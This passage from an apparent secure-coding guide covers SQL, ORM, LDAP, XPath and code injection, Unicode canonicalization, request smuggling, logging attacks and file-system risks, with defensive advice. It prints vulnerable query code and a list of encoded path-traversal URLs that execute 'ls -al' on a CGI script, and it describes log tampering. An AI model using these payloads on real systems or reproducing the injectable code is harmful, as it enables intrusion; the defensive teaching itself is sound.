If these contain unvalidated user input, the application is vulnerable when used with application frameworks that cannot detect this issue.

If the application has to use user-supplied input in HTTP headers, it should check for double “\n” or “\r\n” values in the input data and eliminate it.

Many application servers and frameworks have basic protection against HTTP response splitting, but it is not adequate to task, and you should not allow unvalidated user input in HTTP headers.

SQL Injection

SQL Injection can occur with every form of database access. However, some forms of SQL injection are harder to obviate than others:

* Parameterized stored procedures, particularly those with strongly typed parameters
* = Prepared statements
* = ORM (eg Hibernate)
* Dynamic queries

It is best to start at the top and work to the lowest form of SQL access to prevent injection issues.

The application should:

* All SQL statements should ensure that where a user is affecting data, that the data is selected or updated based upon the user's record
* In code which calls whichever persistence layer, escape data as per that persistence layer's requirements to avoid SQL injections
* Have at least one automated test should try to perform a SQL injection.

This will ensure the code has an extra layer of defense against SQL injections, and ensure that if this control fails, that the likelihood of the injection working is known.

ORM Injection

It is commonly thought that ORM layers, like Hibernate are immune to SQL injection. This is not the case as Hibernate includes a subset of SQL called HQL, and allows "native" SQL queries. Often the ORM layer only minimally manipulates the inbound query before handing it off to the database for processing.

If using Hibernate, do not use the depreciated session.find() method without using one of the query binding overloads. Using session.find() with direct user input allows the user input to be passed directly to the underlying SQL engine and will result in SQL injections on all supported RDBMS.

Payment payment = (Payment) session.find("from com.example.Payment as payment where payment.id = " + paymentIds.get(i));

The above Hibernate HQL will allow SQL injection from paymentIds, which are obtained from the user. A safer way to express this is:

int pId = paymentIds.get(i);

TsPayment payment = (TsPayment) session.find("from com.example.Payment as payment where payment.id = ?", pId, StringType);

It is vital that input is properly escaped before use on a SQL database. Luckily, the current Oracle JDBC driver escapes input for prepared statements and parameterized stored procedures. However, if the driver changes, any code that assumes that input is safe will be at risk.

The application should:

* Ensure that all native queries are properly escaped or do not contain user input
* Ensure that all ORM calls which translate into dynamic queries are re-written to be bound parameters
* In code which calls whichever persistence layer, escape data as per that persistence layer's requirements to avoid SQL injections
* Have at least one automated test should try to perform a SQL injection.
* This will ensure the code has an extra layer of defense against SQL injections, and ensure that if this control fails, that the likelihood of the injection working is known.

LDAP Injection

LDAP injections are relatively rare at the time of writing, but they are devastating if not protected against. LDAP injections are thankfully relatively easy to prevent: use positive validation to eliminate all but valid username and other dynamic inputs.

For example, if the following query is used:

String principal = "cn=" + getParameter("username") + ", ou=Users, o=example";

String password = getParameter("password");

env.put(Context.SECURITY\_AUTHENTICATION, "simple");

env.put(Context.SECURITY\_PRINCIPAL, principal);

env.put(Context.SECURITY\_CREDENTIALS, password);

// Create the initial context

DirContext ctx = new InitialDirContext(env);

the LDAP server will be at risk from LDAP injection. It is vital that LDAP special characters are removed prior to any LDAP queries taking place:

// if the username contains LDAP specials, stop now

if ( containsLDAPspecials(getParameter("username")) ) {

throw new javax.naming.AuthenticationException();

}

String principal = "cn=" + getParameter("username") + ", ou=Users, o=example";

String password = getParameter("password");

env.put(Context.SECURITY\_AUTHENTICATION, "simple");

env.put(Context.SECURITY\_PRINCIPAL, principal);

env.put(Context.SECURITY\_CREDENTIALS, password);

// Create the initial context

DirContext ctx = new InitialDirContext(env);

XML Injection

Many systems now use XML for data transport and transformation. It is vital that XML injection is not possible.

Attack paths - blind XPath Injection

Amit Klein details a variation of the blind SQL injection technique in the paper in the references section below. The technique allows attackers to perform complete XPath based attacks, as the technique does not require prior knowledge of the XPath schema.

As XPath is used for everything from searching for nodes within an XML document right through to user authentication, searches and so on, this technique can be devastating if the system is vulnerable.

The technique Klein describes is also a useful extension for other blind injection-capable interpreters, such as many SQL dialects.

How to determine if you are vulnerable

* If you allow unvalidated input from untrusted sources, such as the user; AND
* If you use XML functions, such as constructing XML transactions, use XPath queries, or use XSLT template expansion with the tainted data, you are most likely vulnerable.

How to protect yourself

This requires the following characters to be removed (ie prohibited) or properly escaped:

* < > / ' = " to prevent straight parameter injection
* XPath queries should not contain any meta characters (such as ' = \* ? // or similar)
* XSLT expansions should not contain any user input, or if they do, that you comprehensively test the existence of the file, and ensure that the files are within the bounds set by the Java 2 Security Policy

Code Injection

ASP.NET does not contain any functions to include injected code, but can do it through the use of CodeProvider classes along with reflection. See the “ASP.NET Eval” reference

Any PHP code which uses eval() is at risk from code injection.

Java generally does not contain the ability to evaluate dynamic JSPs.

However, there are two exceptions to this:

* Dynamic JSP inclusion (<jsp:include ...>)
* Using a third party JSP eval taglibs.
* Portals and other community-based software often require the evaluation of dynamic code for templates and skinning. If the portal software requires dynamic includes and dynamic code execution, there is a risk of Java or JSP code injection.

To combat this, the primary defenses are to

* Always prefer static include ( <% include ... %> )
* Not allow the inclusion of files outside of the server by using Java 2 Security policies
* Establish firewall rules to prevent outbound Internet connectivity
* Ensure that code does not interpret user data without prior validation.

In a theoretical example, the user may choose to use "Cats" as their primary theme. In this theoretical example, the code dynamically includes a file called "Cats.theme.jsp" using simple concatenation. However, if the user types in something else, they may be able to get Java code interpreted on the server. At that stage, the application server is no longer 0wned by the user. Generally, dynamic inclusion and dynamic code evaluation should be frowned upon.

Further Reading

* Klein, A., *Blind XPath Injection*  
  <http://www.packetstormsecurity.com/papers/bypass/Blind_XPath_Injection_20040518.pdf>
* Klein, A., *DOM Based XSS Injection*  
  <http://www.webappsec.org/projects/articles/071105.html>
* *Adding XSS protection to .NET 1.0*  
  <http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dnaspp/html/scriptingprotection.asp>
* ASP.NET Eval   
  <http://www.eggheadcafe.com/articles/20030908.asp>
* Malicious code mitigation  
  <http://www.cert.org/tech_tips/malicious_code_mitigation.html>
* SQL Injection papers  
  <http://www.nextgenss.com/papers/advanced_sql_injection.pdf>   
  <http://www.nextgenss.com/papers/more_advanced_sql_injection.pdf>  
  <http://www.sqlsecurity.com/faq-inj.asp>  
  <http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf>

Canoncalization, Locale and Unicode

Objective

To ensure the application is robust when subjected to encoded, internationalized and Unicode input.

Platforms Affected

All.

Relevant COBIT Topics

DS11.9 – Data processing integrity

Description

Applications are rarely tested for Unicode exploits, and yet many are vulnerable due to the same sort of issues which allows HTTP Request Smuggling to work – every browser, web server, web application firewall or HTTP inspection agent, and other device treats user locale handling in different (and usually confusing) manner.

Canonicalization deals with the way in which systems convert data from one form to another. Canonical means the simplest or most standard form of something. Canonicalization is the process of converting something from one representation to the simplest form.

Web applications have to deal with lots of canonicalization issues from URL encoding to IP address translation. When security decisions are made based on less than perfectly canonicalized data, the application itself must be able to deal with unexpected input safely.

NB: To be secure against canocalization attacks does not mean that every application has to be internationalized, but all applications should be safe when Unicode and malformed representations is entered.

Unicode

Unicode Encoding is a method for storing characters with multiple bytes. Wherever input data is allowed, data can be entered using Unicode to disguise malicious code and permit a variety of attacks. RFC 2279 references many ways that text can be encoded.

Unicode was developed to allow a Universal Character Set (UCS) that encompasses most of the world's writing systems. Multi-octet characters, however, are not compatible with many current applications and protocols, and this has led to the development of a few UCS transformation formats (UTF) with varying characteristics. UTF-8 has the characteristic of preserving the full US-ASCII range. It is compatible with file systems, parsers and other software relying on US-ASCII values, but it is transparent to other values.

The importance of UTF-8 representation stems from the fact that web-servers/applications perform several steps on their input of this format. The order of the steps is sometimes critical to the security of the application. Basically, the steps are "URL decoding" potentially followed by "UTF-8 decoding", and intermingled with them are various security checks, which are also processing steps.

If, for example, one of the security checks is searching for "..", and it is carried out before UTF-8 decoding takes place, it is possible to inject ".." in their overlong UTF-8 format. Even if the security checks recognize some of the non-canonical format for dots, it may still be that not all formats are known to it.

Consider the ASCII character "." (dot). Its canonical representation is a dot (ASCII 2E). Yet if we think of it as a character in the second UTF-8 range (2 bytes), we get an overlong representation of it, as C0 AE. Likewise, there are more overlong representations: E0 80 AE, F0 80 80 AE, F8 80 80 80 AE and FC 80 80 80 80 AE.

|  |  |
| --- | --- |
| * UCS-4 Range | * UTF-8 Encoding |
| 0x00000000-0x0000007F | 0xxxxxxx |
| 0x00000080 - 0x000007FF | 110xxxxx 10xxxxxx |
| 0x00000800-0x0000FFFF | 1110xxxx 10xxxxxx 10xxxxxx |
| 0x00010000-0x001FFFFF | 11110xxx 10xxxxxx 10xxxxxx 10xxxxxx |
| 0x00200000-0x03FFFFFF | 111110xx 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx |
| 0x04000000-0x7FFFFFFF | 1111110x 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx 10xxxxxx |

Consider the representation C0 AE of a ".". Like UTF-8 encoding requires, the second octet has "10" as its two most significant bits. Now, it is possible to define 3 variants for it, by enumerating the rest of the possible 2 bit combinations ("00", "01" and "11"). Some UTF-8 decoders would treat these variants as identical to the original symbol (they simply use the least significant 6 bits, disregarding the most significant 2 bits). Thus, the 3 variants are C0 2E, C0 5E and C0 FE.

It is thus possible to form illegal UTF-8 encodings, in two senses:

* A UTF-8 sequence for a given symbol may be longer than necessary for representing the symbol.
* A UTF-8 sequence may contain octets that are in incorrect format (i.e. do not comply with the above 6 formats).

To further "complicate" things, each representation can be sent over HTTP in several ways:

In the raw. That is, without URL encoding at all. This usually results in sending non-ASCII octets in the path, query or body, which violates the HTTP standards. Nevertheless, most HTTP servers do get along just fine with non-ASCII characters.

Valid URL encoding. Each non-ASCII character (more precisely, all characters that require URL encoding - a superset of non ASCII characters) is URL-encoded. This results in sending, say, %C0%AE.

Invalid URL encoding. This is a variant of valid URL encoding, wherein some hexadecimal digits are replaced with non-hexadecimal digits, yet the result is still interpreted as identical to the original, under some decoding algorithms. For example, %C0 is interpreted as character number ('C'-'A'+10)\*16+('0'-'0') = 192. Applying the same algorithm to %M0 yields ('M'-'A'+10)\*16+('0'-'0') = 448, which, when forced into a single byte, yields (8 least significant bits) 192, just like the original. So, if the algorithm is willing to accept non-hexadecimal digits (such as 'M'), then it is possible to have variants for %C0 such as %M0 and %BG.

It should be kept in mind that these techniques are not directly related to Unicode, and they can be used in non-Unicode attacks as well.

<http://www.example.com/cgi-bin/bad.cgi?foo=../../bin/ls%20-al>

URL Encoding of the example attack:

<http://www.example.com/cgi-bin/bad.cgi?foo=..%2F../bin/ls%20-al>

Unicode encoding of the example attack:

<http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%af../bin/ls%20-al>

<http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%9c../bin/ls%20-al>

[http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%pc../bin/ls%20-al](http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%25pc../bin/ls%20-al)

[http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%9v../bin/ls%20-al](http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%259v../bin/ls%20-al)

[http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%qf../bin/ls%20-al](http://www.example.com/cgi-bin/bad.cgi?foo=..%c0%25qf../bin/ls%20-al)

[http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%8s../bin/ls%20-al](http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%258s../bin/ls%20-al)

<http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%1c../bin/ls%20-al>

<http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%9c../bin/ls%20-al>

<http://www.example.com/cgi-bin/bad.cgi?foo=..%c1%af../bin/ls%20-al>

<http://www.example.com/cgi-bin/bad.cgi?foo=..%e0%80%af../bin/ls%20-al>

<http://www.example.com/cgi-bin/bad.cgi?foo=..%f0%80%80%af../bin/ls%20-al>

<http://www.example.com/cgi-bin/bad.cgi?foo=..%f8%80%80%80%af../bin/ls%20-al>

How to protect yourself

A suitable canonical form should be chosen and all user input canonicalized into that form before any authorization decisions are performed. Security checks should be carried out after UTF-8 decoding is completed. Moreover, it is recommended to check that the UTF-8 encoding is a valid canonical encoding for the symbol it represents.

<http://www.ietf.org/rfc/rfc2279.txt?number=2279>

Input Formats

Web applications usually operate internally as one of ASCII, ISO 8859-1, or Unicode (Java programs are UTF-16 example). Your users may be using another locale, and attackers can choose their locale and character set with impunity.

How to determine if you are vulnerable

Investigate the web application to determine if it asserts an internal code page, locale or culture.

If the default character set, locale is not asserted it will be one of the following:

* HTTP Posts. Interesting tidbit: All HTTP posts are required to be ISO 8859-1, which will lose data for most double byte character sets. You must test your application with your supported browsers to determine if they pass in fully encoded double byte characters safely
* HTTP Gets. Depends on the previously rendered page and per-browser implementations, but URL encoding is not properly defined for double byte character sets. IE can be optionally forced to do all submits as UTF-8 which is then properly canoncalized on the server
* .NET: Unicode (little endian)
* JSP implementations, such as Tomcat: UTF8 - see “javaEncoding” in web.xml by many servlet containers
* Java: Unicode (UTF-16, big endian, ***or*** depends on the OS during JVM startup)
* PHP: Set in php.ini, ISO 8859-1.   
  NB: Many PHP functions make (invalid) assumptions as to character set and may not work properly when changed to another character set. Test your application with the new character set thoroughly!

How to protect yourself

* Determine your application’s needs, and set both the asserted language locale and character set appropriately.

Locale assertion

The web server should always assert a locale and preferably a country code, such as “en\_US”, “fr\_FR”, “zh\_CN”

How to determine if you are vulnerable

Use a HTTP header sniffer or even just telnet against your web server:

HEAD / HTTP1.0

Should display something like this:

HTTP/1.1 200 OK

Date: Sun, 24 Jul 2005 08:13:17 GMT

Server: Apache/1.3.29

Connection: close

Content-Type: text/html; charset=iso-8859-1

How to protect yourself

Review and implement these guidelines:

<http://www.w3.org/International/technique-index>

At a minimum, select the correct output locale and character set.

Double (or n-) encoding

Most web applications only check once to determine if the input is has been de-encoded into the correct Unicode values. However, an attacker may have doubly encoded the attack string.

How to determine if you are vulnerable

* Use XSS Cheat Sheet double encoder utility to double encode a XSS string  
  <http://ha.ckers.org/xss.html>
* If the resultant injection is a successful XSS output, then your application is vulnerable
* This attack may also work against:
  1. Filenames
  2. Non-obvious items like report types, and language selectors
  3. Theme names

How to protect yourself

* Assert the correct locale and character set for your application
* Use HTML entities, URL encoding and so on to prevent Unicode characters being treated improperly by the many divergent browser, server and application combinations
* Test your code and overall solution extensively

HTTP Request Smuggling

HTTP Request Smuggling (HRS) is an issue detailed in depth by Klein, Linhart, Heled, and Orrin in a whitepaper found in the references section. The basics of HTTP Request Smuggling is that many larger solutions use many components to provide a web application. The differences between the firewall, web application firewall, load balancers, SSL accelerators, reverse proxies, and web servers allow a specially crafted attack to bypass all the controls in the front-end systems and directly attack the web server.

The types of attack they describe are:

* Web cache poisoning
* Firewall/IDS/IPS evasion
* Forward and backward HRS techniques (you may want to attack a front end server rather than the actual destination)
* Request hijacking
* Request credential hijacking

Since the whitepaper, several examples of real life HRS have been discovered.

How to determine if you are vulnerable

* Review the whitepaper
* Review your infrastructure for vulnerable components

How to protect yourself

* Minimize the total number of components that may interpret the inbound HTTP request
* Keep your infrastructure up to date with patches

Further Reading

* IDS Evasion using Unicode  
  <http://online.securityfocus.com/print/infocus/1232>
* W3C Internationalization Home Page  
  <http://www.w3.org/International/>
* HTTP Request Smuggling  
  <http://www.watchfire.com/resources/HTTP-Request-Smuggling.pdf>
* XSS Cheat Sheet  
  <http://ha.ckers.org/xss.html>

Error Handling, Auditing and Logging

Objective

Many industries are required by legal and regulatory requirements to be:

* Auditable – all activities that affect user state or balances are formally tracked
* Traceable – it’s possible to determine where an activity occurs in all tiers of the application
* High integrity – logs cannot be overwritten or tampered by local or remote users

Well-written applications will dual-purpose logs and activity traces for audit and monitoring, and make it easy to track a transaction without excessive effort or access to the system. They should possess the ability to easily track or identify potential fraud or anomalies end-to-end.

Environments Affected

All.

Relevant COBIT Topics


DS11 – Manage Data – All sections should be reviewed, but in particular:

DS11.4 Source data error handling

DS11.8 Data input error handling

Description

Error handling, debug messages, auditing and logging are different aspects of the same topic: how to track events within an application:



Best practices

* Fail safe – do not fail open
* Dual purpose logs
* Audit logs are legally protected – protect them
* Reports and search logs using a read-only copy or complete replica

Error Handling

Error handling takes two forms: structured exception handling and functional error checking. Structured exception handling is always preferred as it is easier to cover 100% of code. Functional languages such as PHP 4 that does not have exceptions are very hard to cover 100% of all errors. Code that covers 100% of errors is extraordinarily verbose and difficult to read, and can contain subtle bugs and errors in the error handling code itself.

Motivated attackers like to see error messages as they might leak information that leads to further attacks, or may leak privacy related information. Web application error handling is rarely robust enough to survive a penetration test.

Applications should always fail safe. If an application fails to an unknown state, it is likely that an attacker may be able to exploit this indeterminate state to access unauthorized functionality, or worse create, modify or destroy data.

Fail safe

* Inspect the application’s fatal error handler.
* Does it fail safe? If so, how?
* Is the fatal error handler called frequently enough?
* What happens to in-flight transactions and ephemeral data?

Debug errors

* Does production code contain debug error handlers or messages?
* If the language is a scripting language without effective pre-processing or compilation, can the debug flag be turned on in the browser?
* Do the debug messages leak privacy related information, or information that may lead to further successful attack?

Exception handling

* Does the code use structured exception handlers (try {} catch {} etc) or function-based error handling?
* If the code uses function-based error handling, does it check every return value and handle the error appropriately?
* Would fuzz injection against the average interface fail?

Functional return values

Many languages indicate an error condition by return value. E.g.:

$query = mysql\_query(“SELECT \* FROM table WHERE id=4”, $conn);

if ( $query === false ) {

// error

}

* Are all functional errors checked? If not, what can go wrong?

Detailed error messages

Detailed error messages provide attackers with a mountain of useful information.

How to determine if you are vulnerable

* Are detailed error messages turned on?
* Do the detailed error messages leak information that may be used to stage a further attack, or leak privacy related information?
* Does the browser cache the error message?

How to protect yourself

Ensure that your application has a “safe mode” which it can return if something truly unexpected occurs. If all else fails, log the user out and close the browser window

Production code should not be capable of producing debug messages. If it does, debug mode should be triggered by editing a file or configuration option on the server. In particular, debug should not enabled by an option in the application itself

If the framework or language has a structured exception handler (ie try {} catch {}), it should be used in preference to functional error handling

If the application uses functional error handling, its use must be comprehensive and thorough

Detailed error messages, such as stack traces or leaking privacy related information, should never be presented to the user. Instead a generic error message should be used. This includes HTTP status response codes (ie 404 or 500 Internal Server error).

Logging

Where to log to?

Logs should be written so that the log file attributes are such that only new information can be written (older records cannot be rewritten or deleted). For added security, logs should also be written to a write once / read many device such as a CD-R.

Copies of log files should be made at regular intervals depending on volume and size (daily, weekly, monthly, etc.). .). A common naming convention should be adopted with regards to logs, making them easier to index. Verification that logging is still actively working is overlooked surprisingly often, and can be accomplished via a simple cron job!

Make sure data is not overwritten.

Log files should be copied and moved to permanent storage and incorporated into the organization's overall backup strategy.

Log files and media should be deleted and disposed of properly and incorporated into an organization's shredding or secure media disposal plan. Reports should be generated on a regular basis, including error reporting and anomaly detection trending.

Be sure to keep logs safe and confidential even when backed up.

Handling

Logs can be fed into real time intrusion detection and performance and system monitoring tools. All logging components should be synced with a timeserver so that all logging can be consolidated effectively without latency errors. This time server should be hardened and should not provide any other services to the network.

No manipulation, no deletion while analyzing.

General Debugging

Logs are useful in reconstructing events after a problem has occurred, security related or not. Event reconstruction can allow a security administrator to determine the full extent of an intruder's activities and expedite the recovery process.

Forensics evidence

Logs may in some cases be needed in legal proceedings to prove wrongdoing. In this case, the actual handling of the log data is crucial.

Attack detection

Logs are often the only record that suspicious behavior is taking place: Therefore logs can sometimes be fed real-time directly into intrusion detection systems.

Quality of service

Repetitive polls can be protocol led so that network outages or server shutdowns get protocolled and the behavior can either be analyzed later on or a responsible person can take immediate actions.

Proof of validity

Application developers sometimes write logs to prove to customers that their applications are behaving as expected.

Required by law or corporate policies

Logs can provide individual accountability in the web application system universe by tracking a user's actions.

It can be corporate policy or local law to be required to (as example) save header information of all application transactions. These logs must then be kept safe and confidential for six months before they can be deleted.

The points from above show all different motivations and result in different requirements and strategies. This means, that before we can implement a logging mechanism into an application or system, we have to know the requirements and their later usage. If we fail in doing so this can lead to unintentional results.

Failure to enable or design the proper event logging mechanisms in the web application may undermine an organization's ability to detect unauthorized access attempts, and the extent to which these attempts may or may not have succeeded. We will look into the most common attack methods, design and implementation errors as well as the mitigation strategies later on in this chapter.

There is another reason why the logging mechanism must be planned before implementation. In some countries, laws define what kind of personal information is allowed to be not only logged but also analyzed. For example, in Switzerland, companies are not allowed to log personal information of their employees (like what they do on the internet or what they write in their emails). So if a company wants to log a workers surfing habits, the corporation needs to inform her of their plans in advance.

This leads to the requirement of having anonymized logs or de-personalized logs with the ability to re-personalized them later on if need be. If an unauthorized person has access to (legally) personalized logs, the corporation is acting unlawful again. So there can be a few (not only) legal traps that must be kept in mind.

Logging types

Logs can contain different kinds of data. The selection of the data used is normally affected by the motivation leading to the logging. This section contains information about the different types of logging information and the reasons why we could want to log them.

In general, the logging features include appropriate debugging information’s such as time of event, initiating process or owner of process, and a detailed description of the event. The following are types of system events that can be logged in an application. It depends on the particular application or system and the needs to decide which of these will be used in the logs:

Reading of data file access and what kind of data is read. This not only allows to see if data was read but also by whom and when.

Writing of data logs also where and with what mode (append, replace) data was written. This can be used to see if data was overwritten or if a program is writing at all.

Modification of any data characteristics, including access control permissions or labels, location in database or file system, or data ownership. Administrators can detect if their configurations were changed.

Administrative functions and changes in configuration regardless of overlap (account management actions, viewing any user's data, enabling or disabling logging, etc.)

Miscellaneous debugging information that can be enabled or disabled on the fly.

All authorization attempts (include time) like success/failure, resource or function being authorized, and the user requesting authorization. We can detect password guessing with these logs. These kinds of logs can be fed into an Intrusion Detection system that will detect anomalies.

Deletion of any data (object). Sometimes applications are required to have some sort of versioning in which the deletion process can be cancelled.

Network communications (bind, connect, accept, etc.). With this information an Intrusion Detection system can detect port scanning and brute force attacks.

All authentication events (logging in, logging out, failed logins, etc.) that allow to detect brute force and guessing attacks too.

Noise

Intentionally invoking security errors to fill an error log with entries (noise) that hide the incriminating evidence of a successful intrusion. When the administrator or log parser application reviews the logs, there is every chance that they will summarize the volume of log entries as a denial of service attempt rather than identifying the 'needle in the haystack'.

How to protect yourself

This is difficult since applications usually offer an unimpeded route to functions capable of generating log events. If you can deploy an intelligent device or application component that can shun an attacker after repeated attempts, then that would be beneficial. Failing that, an error log audit tool that can reduce the bulk of the noise, based on repetition of events or originating from the same source for example. It is also useful if the log viewer can display the events in order of severity level, rather than just time based.

Cover Tracks

The top prize in logging mechanism attacks goes to the contender who can delete or manipulate log entries at a granular level, "as though the event never even happened!". Intrusion and deployment of rootkits allows an attacker to utilize specialized tools that may assist or automate the manipulation of known log files. In most cases, log files may only be manipulated by users with root / administrator privileges, or via approved log manipulation applications. As a general rule, logging mechanisms should aim to prevent manipulation at a granular level since an attacker can hide their tracks for a considerable length of time without being detected. Simple question; if you were being compromised by an attacker, would the intrusion be more obvious if your log file was abnormally large or small, or if it appeared like every other day's log?

How to protect yourself

Assign log files the highest security protection, providing reassurance that you always have an effective 'black box' recorder if things go wrong. This includes:

Applications should not run with Administrator, or root-level privileges. This is the main cause of log file manipulation success since super users typically have full file system access. Assume the worst case scenario and suppose your application is exploited. Would there be any other security layers in place to prevent the application's user privileges from manipulating the log file to cover tracks?

Ensuring that access privileges protecting the log files are restrictive, reducing the majority of operations against the log file to alter and read.

Ensuring that log files are assigned object names that are not obvious and stored in a safe location of the file system.

Writing log files using publicly or formally scrutinized techniques in an attempt to reduce the risk associated with reverse engineering or log file manipulation.

Writing log files to read-only media (where event log integrity is of critical importance).

Use of hashing technology to create digital fingerprints. The idea being that if an attacker does manipulate the log file, then the digital fingerprint will not match and an alert generated.

Use of host-based IDS technology where normal behavioral patterns can be 'set in stone'. Attempts by attackers to update the log file through anything but the normal approved flow would generate an exception and the intrusion can be detected and blocked. This is one security control that can safeguard against simplistic administrator attempts at modifications.

False Alarms

Taking cue from the classic 1966 film "How to Steal a Million", or similarly the fable of Aesop; "The Boy Who Cried Wolf", be wary of repeated false alarms, since this may represent an attacker's actions in trying to fool the security administrator into thinking that the technology is faulty and not to be trusted until it can be fixed.

How to protect yourself

Simply be aware of this type of attack, take every security violation seriously, always get to the bottom of the cause event log errors rather, and don't just dismiss errors unless you can be completely sure that you know it to be a technical problem.

Denial of Service

By repeatedly hitting an application with requests that cause log entries, multiply this by ten thousand, and the result is that you have a large log file and a possible headache for the security administrator. Where log files are configured with a fixed allocation size, then once full, all logging will stop and an attacker has effectively denied service to your logging mechanism. Worse still, if there is no maximum log file size, then an attacker has the ability to completely fill the hard drive partition and potentially deny service to the entire system. This is becoming more of a rarity though with the increasing size of today's hard disks.

How to protect yourself

The main defense against this type of attack are to increase the maximum log file size to a value that is unlikely to be reached, place the log file on a separate partition to that of the operating system or other critical applications and best of all, try to deploy some kind of system monitoring application that can set a threshold against your log file size and/or activity and issue an alert if an attack of this nature is underway.

Destruction

Following the same scenario as the Denial of Service above, if a log file is configured to cycle round overwriting old entries when full, then an attacker has the potential to do the evil deed and then set a log generation script into action in an attempt to eventually overwrite the incriminating log entries, thus destroying them.

If all else fails, then an attacker may simply choose to cover their tracks by purging all log file entries, assuming they have the privileges to perform such actions. This attack would most likely involve calling the log file management program and issuing the command to clear the log, or it may be easier to simply delete the object which is receiving log event updates (in most cases, this object will be locked by the application). This type of attack does make an intrusion obvious assuming that log files are being regularly monitored, and does have a tendency to cause panic as system administrators and managers realize they have nothing upon which to base an investigation on.

How to protect yourself

Following most of the techniques suggested above will provide good protection against this attack. Keep in mind two things:

Administrative users of the system should be well trained in log file management and review. 'Ad-hoc' clearing of log files is never advised and an archive should always be taken. Too many times a log file is cleared, perhaps to assist in a technical problem, erasing the history of events for possible future investigative purposes.

An empty security log does not necessarily mean that you should pick up the phone and fly the forensics team in. In some cases, security logging is not turned on by default and it is up to you to make sure that it is. Also, make sure it is logging at the right level of detail and benchmark the errors against an established baseline in order measure what is considered 'normal' activity.

Further Reading

File System

Objective

To ensure that access to the local file system of any of the systems is protected from unauthorized creation, modification, or deletion.

Environments Affected

All.

Relevant COBIT Topics

DS11 – Manage Data – All sections should be reviewed

DS11.9 – Data processing integrity

DS11.20 – Continued integrity of stored data

Description

The file system is a fertile ground for average attackers and script kiddies alike. Attacks can be devastating for the average site, and they are often some of the easiest attacks to perform.

Best Practices

* Use “chroot” jails on Unix platforms
* Use minimal file system permissions on all platforms
* Consider the use of read-only file systems (such as CD-ROM or locked USB key) if practical

Defacement

Defacement is one of the most common attacks against web sites. An attacker uses a tool or technique to upload hostile content over the top of existing files or via configuration mistakes, new files. Defacement can be acutely embarrassing, resulting in reputation loss and loss of trust with users.

There are many defacement archives on the Internet, and most defacements occur due to poor patching of vulnerable web servers, but the next most common form of defacement occurs due to web application vulnerabilities.

How to identify if you are vulnerable

* Is your system up to date?
* Does the file system allow writing via the web user to the web content (including directories?)
* Does the application write files with user supplied file names?
* Does the application use file system calls or executes system commands (such as exec() or xp\_cmdshell()?
* Would any of execution or file system calls allow the execution of additional, unauthorized commands? See the OS Injection section (TODO) for more details.

How to protect yourself

* Ensure or recommend that the underlying operating system and web application environment are kept up to date
* Ensure the application files and resources are read-only
* Ensure the application does not take user supplied file names when saving or working on local files
* Ensure the application properly checks all user supplied input to prevent additional commands cannot be run

Path traversal

All but the most simple web applications have to include local resources, such as images, themes, other scripts, and so on. Every time a resource or file is included by the application, there is a risk that an attacker may be able to include a file or remote resource you didn’t authorize.

How to identify if you are vulnerable

* Inspect code containing file open, include, file create, file delete, and so on
* Determine if it contains unsanitized user input.

How to protect yourself

Only work with files

Insecure permissions

How to identify if you are vulnerable

How to protect yourself

Second Order Injection

If the web application creates a file that is operated on by another process, typically a batch or scheduled process, the second process may be vulnerable to attack. It is a rare application that ensures input to background processes is validated prior to first use.

How to identify if you are vulnerable

* Does the application use background / batch / scheduled processes to work on user supplied data?
* Does this program validate the user input prior to operating on it?
* Does this program communicate with other business significant processes or otherwise approve transactions?

How to protect yourself

* Ensure that all behind the scenes programs check user input prior to operating on it
* Run the application with the least privilege – in particular, the batch application should not require write privileges to any front end files, the network, or similar
* Use inbuilt language or operating system features to curtail the resources and features which the background application may use. For example, batch programs rarely if ever require network access.
* Consider the use of host based intrusion detection systems and anti-virus systems to detect unauthorized file creation.

Unmapped files

Web application frameworks will interpret only their own files to the user, and render all other content as HTML or as plain text. This may disclose secrets and configuration which an attacker may be able to use to successfully attack the application.

How to identify if you are vulnerable

Upload a file that is not normally visible, such as a configuration file such as config.xml or similar, and request it using a web browser. If the file’s contents are rendered or exposed, then the application is at risk.

How to protect yourself

* Remove or move all files that do not belong in the web root
* Rename include files to be normal extension (such as foo.inc 🡪 foo.jsp or foo.aspx)
* Map all files that need to remain, such as .xml or .cfg to an error handler or a renderer that will not disclose the file contents. This may need to be done in both the web application framework’s configuration area or the web server’s configuration.

Temporary files

Applications occasionally need to write results or reports to disk. Temporary files if exposed to unauthorized users, may expose private and confidential information, or allow an attacker to become an authorized user depending on the level of vulnerability.

How to identify if you are vulnerable

Determine if your application uses temporary files. If it does, check the following:

